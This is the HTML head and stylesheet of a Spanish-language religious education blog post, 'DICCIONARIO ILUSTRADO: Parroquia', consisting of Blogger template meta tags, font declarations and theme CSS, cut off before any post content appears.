

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html
body_size: 65262
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/8854285267343872745/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/w452-h640/PARROQUIA.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html' property='og:url'/>
<meta content='DICCIONARIO ILUSTRADO: Parroquia' property='og:title'/>
<meta content='      ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/w1200-h630-p-k-no-nu/PARROQUIA.jpg' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html' rel='canonical'/>
<title>DICCIONARIO ILUSTRADO: Parroquia - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='DICCIONARIO ILUSTRADO: Parroquia, Educacion Religiosa: DICCIONARIO ILUSTRADO: Parroquia, Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/s72-w452-c-h640/PARROQUIA.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: DICCIONARIO ILUSTRADO: Parroquia' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/w452-h640/PARROQUIA.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: DICCIONARIO ILUSTRADO: Parroquia' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
